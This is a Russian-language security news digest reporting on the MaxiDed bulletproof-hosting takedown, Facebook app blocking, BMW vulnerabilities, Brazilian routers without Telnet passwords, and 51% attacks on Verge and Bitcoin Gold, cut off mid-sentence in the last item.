

В среднем в течение квартала 24% компьютеров интернет-пользователей в мире хотя бы один раз подвергались атаке вредоносного ПО. Показатель России в этом рейтинге составил 31%.



## MAXIDED APECTOBAH

Голландские правоохранители отчитались о совместной операции, проведенной с коллегами из других стран. Закрыли «пуленепробиваемый» хостинг MaxiDed, работавший с 2008 года и агрессивно рекламировавшийся на хакерских ресурсах. На хостинге размещались управляющие серверы DDoS-ботнетов, сайты с детской порнографией, вредоносная реклама, спамеры и так далее.

Согласно архивной версии сайта MaxiDed, ресурс предлагал своим клиентам выделенные серверы, VPS и VPN, а его операторы утверждали, что владеют примерно 2500 серверами у 30 провайдеров из 82 разных стран мира, а хостингом пользовались более 300 тысяч человек.

MaxiDed позиционировался как «пуленепробиваемый» хостинг это означает, что все жалобы на противозаконную активность его клиентов оставались без внимания, а личности пользователей хранились в тайне. В последние годы подобных сервисов появилось немало, и властям редко удается что-либо с ними поделать, так как их операторы занимаются настоящим юридическим крючкотворством и надежно защищаются от любых претензий при помощи запутанных и пространных пользовательских соглашений.

По данным специалистов Trend Micro и Spooflt, в последние годы MaxiDed использовала известная группа правительственных хакеров Carbanak, на хостинге размещались управляющие серверы ботнетов Mirai, вредоносные рекламные кампании AdGholas, множество различных мошеннических операций с банковскими картами и так далее. Голландская полиция, в свою очередь, сообщает, что под эгидой MaxiDed работал файлообменник DepFile, который широко использовался для размещения детской порнографии. Правоохранители утверждают, что сотрудники MaxiDed знали о противозаконной деятельности и детском порно, процветавших на их серверах, но ничего не предпринимали.

Нидерландские власти арестовали десять серверов MaxiDed, размещавшихся на территории страны. Одновременно с этим их коллеги из полиции Таиланда задержали на местном курорте 29-летнего гражданина Молдовы, чье имя не разглашается. По данным правоохранительных органов, он не только один из владельцев MaxiDed, но и имеет отношение к упомянутому файлообменному сервису. Полиция Болгарии, в свою очередь, задержала 37-летнего гражданина Молдовы, который, вероятно, был одним из администраторов MaxiDed.

Теперь официальный сайт MaxiDed переадресует своих посетителей на классическую «заглушку», гласящую, что ресурс перешел под контроль голландской полиции и в настоящее время ведется расследование. Правоохранители сообщают, что все изъятые у MaxiDed данные уже переданы в распоряжение представителей Европола, которые помогут распространить эту информацию среди правоохранительных органов других стран, чья помощь понадобится для дальнейшего расследования.

#### 200 ПРИЛОЖЕНИЙ БЛОКИРОВАНЫ FACEBOOK ИЗ-ЗА ЗЛОУПОТРЕБЛЕНИЯ ДАННЫМИ

Компания Facebook продолжает разбираться с последствиями скандала, связанного с компанией Cambridge Analytica. Представители Facebook тщательно изучают приложения, работающие с социальной сетью. В настоящее время над этим трудится большая команда собственных экспертов компании и специалистов, привлеченных со стороны.

Пока процесс далек от завершения, но уже были изучены тысячи приложений, имевших доступ к пользовательским данным до 2014 года. Около 200 из них вызвали подозрения у специалистов. Их названия пока не раскрываются, ведь аналитикам еще предстоит более детально изучить их и вынести окончательный вердикт о злоупотреблении данными. Тем не менее все подозрительные приложения уже были блокированы до окончания разбирательств.



## УЧА БАГОВ В BMW

Эксперты Keen Security Lab, исследовательского подразделения компании Tencent, на протяжении года изучали бортовые системы автомобилей BMW. В итоге в марте 2018 года специалисты уведомили инженеров BMW об обнаружении 14 уязвимостей, позволяющих скомпрометировать транспортные средства как локально, так и удаленно.

Семи проблемам уже были присвоены идентификаторы CVE (CVE-2018-9322, CVE-2018-9320, CVE-2018-9312, CVE-2018-9313, CVE-2018-9314, CVE-2018-9311 и CVE-2018-9318), оставшиеся баги пока ждут своей очереди. Уязвимостям подвержены авто начиная с 2012 года выпуска, в том числе: BMW і Series, BMW X Series, BMW 3 Series, BMW 5 Series, a также BMW 7 Series.





Пока специалисты обнародовали лишь предварительный отчет о своих находках, тогда как его полная версия ожидается только в начале 2019 года. Таким образом исследователи дают разработчикам BMW и владельцам проблемных автомобилей больше времени на устранение уязвимостей.

В своих изысканиях специалисты сосредоточились на трех основных компонентах авто: информационно-развлекательных системах (они же Head Unit), блоках контроля телематики (TCU/T-Box), а также центральных модулях шлюза (Central Gateway Module). В итоге были найдены следующие баги:

- восемь уязвимостей затрагивают подключенные к интернету информационно-развлекательные системы;
- четыре уязвимости касаются работы TCU и ряда функций, за которые он отвечает: телефонных сервисов, сервисов помощи в случае аварии, а также удаленной блокировки/разблокировки дверей;
- две уязвимости обнаружены в Central Gateway Module, который призван получать диагностические сообщения от TCU и информационно-развлекательных систем, а затем «переводить» их для Electronic Control Units (ECU) на других CAN-шинах.

Исследователи пишут, что различные комбинации этих проблем позволяют взломать автомобиль локально, имея к нему физический доступ (посредством USB-накопителя и доступа к порту ODB), или удаленно (вооружившись программно определяемой радиосистемой, SDR).

К радости владельцев уязвимых авто, одна из самых опасных удаленных атак весьма сложна в исполнении, в частности она потребует компрометации местной GSM-сети. Исследователи и разработчики BMW сходятся во мнении, что большинству злоумышленников такая задача будет не по плечу. С другой стороны, удаленно можно эксплуатировать сразу шесть из обнаруженных багов, один из которых, например, подразумевает компрометацию через Bluetooth.

Представители BMW сообщили, что готовят исправления для найденных специалистами проблем. Шесть «заплаток» уже раздают удаленно, «по воздуху», но другие патчи потребуют изменения настроек компонентов и модификаций прошивок, то есть задача доставить их конечным пользователям будет возложена на дилеров. Ожидается, что обновление будет окончательно завершено в начале 2019 года.

ОБНАРУЖЕНЫ 5000 РОУТЕРОВ БЕЗ ПАРОЛЯ ДЛЯ TELNET Специалист компании NewSky Security и известный эксперт в области IoT-безопасности Анкит Анубхав (Ankit Anubhav) обнаружил, что бразильский провайдер Oi Internet предоставляет своим клиентам роутеры, не оснащенные паролем для Telnet.

После заключения договора пользователи получают устройства Datacom DM991CR, DM706CR и DM991CS, и примерно к 5000 из них можно спокойно подключиться посредством Telnet. Исследователь заглянул в инструкции проблемных устройств и обнаружил, что они поставляются без Telnet-паролей по умолчанию, то есть сконфигурировать их должен сам пользователь.

К сожалению, попытки связаться с инженерами Oi Internet не увенчались успехом. В итоге Анубхав был вынужден обратиться за помощью в бразильский CERT, надеясь, что местная организация сумеет уведомить провайдера и его клиентов об опасности.





## VERGE VI BITCOIN ПОДАТАКОЙ

Эксперты сообщают, что преступники вновь атаковали криптовалюту Verge (XVG), обойдя предыдущие патчи и хардфорк. Также была зафиксирована атака на инфраструктуру Bitcoin Gold (BTG), принесшая злоумышленникам более 18 миллионов долларов.

#### **Verge**

В конце мая операторы пула Suprnova сообщили, что криптовалюта Verge (XVG) вновь подверглась атаке злоумышленников, длившейся несколько часов. 22 мая 2018 года аналогичные сообщения появились также на Reddit и форумах Bitcointalk.

> supr nova \*no giveaways\* suprnova.cc @SuprnovaPools

Читать

LETH

\$XVG @vergecurrency is once again under attack, someone is 51%'ing the chain and invalidating all legit blocks. All pools and miners suffer from this, the attacker is getting all blocks currently. 0:51 - 22 мая 2018 г.

По подсчетам пользователей, изучивших атаку, всего за несколько часов злоумышленники успели добыть около 35 миллионов XVG, что на тот момент было эквивалентно примерно 1,6 миллиона долларов США (позже валюта потеряла около 15% стоимости).

Судя по всему, новая атака повторила апрельский сценарий. Напомню, что полтора месяца назад Verge уже оказалась под прицелом злоумышленников, устроивших так называемую «атаку 51%». Под данным термином подразумевается, что в распоряжении атакующих находится мощность, «перевешивающая» всю остальную сеть, своего рода «контрольный пакет». В апреле преступники «накопали» порядка 15,6 миллиона XVG, то есть примерно 780 тысяч долларов США.

Тогда разработчики XVG выпустили экстренный патч и в конечном итоге были вынуждены прибегнуть к хардфорку, что должно было окончательно устранить баги, которыми пользовались злоумышленники.

Сейчас, после новой атаки, пользователи и специалисты полагают, что преступники нашли еще один способ обхода патчей (многие вообще уверены, что разработчики не сделали практически ничего для исправления проблем) и устроили аналогичную атаку.

Представители Verge, похоже, не согласны с такой точкой зрения. Так, в официальном Twitter разработчиков появилось сообщение о том, что на некоторые майнинговые пулы идет DDoS-атака, поэтому случаются задержки с подтверждением блоков. Фактически разработчики не подтвердили и не опровергли информацию об атаке. Впрочем, сообщается, что ведется работа над еще одним патчем.

> vergecurrency @vergecurrency

Читать

it appears some mining pools are under ddos attack, and we are experiencing a delay in our blocks, we are working to resolve this. 20:17 - 21 мая 2018 г.

AkashiroNL @Akashiro NL

Читать

Small update about the 51% attack today. Developer is working on a patch. But something more awsome to look forward to is we will have a complete new codebase soon!!

#xvg #verge @Xvghodlgroup #Vergecurrency



10:46 - 22 мая 2018 г.

#### **Bitcoin Gold**

Не успели пользователи и эксперты разобраться в происходящем с Verge, как под атакой оказалась инфраструктура Bitcoin Gold. Компрометация сети ВТG началась еще 18 мая 2018 года и тоже относилась к типу «атака 51%».

Разработчики сообщили, что неизвестный злоумышленник ввел в строй множество серверов и захватил контроль более чем над половиной блокчейна Bitcoin Gold. После этого он получил возможность манипулировать транзакциями, чем и пользовался на протяжении нескольких дней, проводя так называемую «атаку двойной траты» (double spend). Как несложно догадаться по названию, данный вектор атак подразумевает, что преступник может несколько раз потратить одни и те же средства. Атакующий использовал «атаку 51%» и «атаку двойной траты» для обмана популярных криптовалютных обменников. Так как затраты на такую атаку очень велики, у злоумышленника оставался лишь один вариант: автоматически выводить полученные «из воздуха» средства на различные биржи и обменники, затем быстро 